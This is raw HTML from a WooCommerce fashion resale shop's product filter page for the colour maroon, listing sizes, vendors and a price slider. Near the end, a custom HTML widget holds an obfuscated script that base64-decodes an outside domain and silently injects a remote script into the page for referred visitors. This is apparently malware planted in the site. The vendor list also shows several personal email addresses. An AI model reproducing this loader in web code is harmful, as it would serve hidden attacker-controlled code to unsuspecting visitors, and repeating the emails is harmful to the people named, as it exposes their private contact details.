                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.net/color/maroon/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="65" data-min="65" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="2870" data-max="2870" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		 </div>
		



		 <div class="clear"></div>
    <div class="woocommerce-products-header">

		
			<h1 class="woocommerce-products-header__title page-title">Maroon</h1>

		                		 
        		        			<div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div>
        			      

		<div class="term-description"><p>#800000</p>
</div>
    </div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=pa_color:333 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 8 results</p>
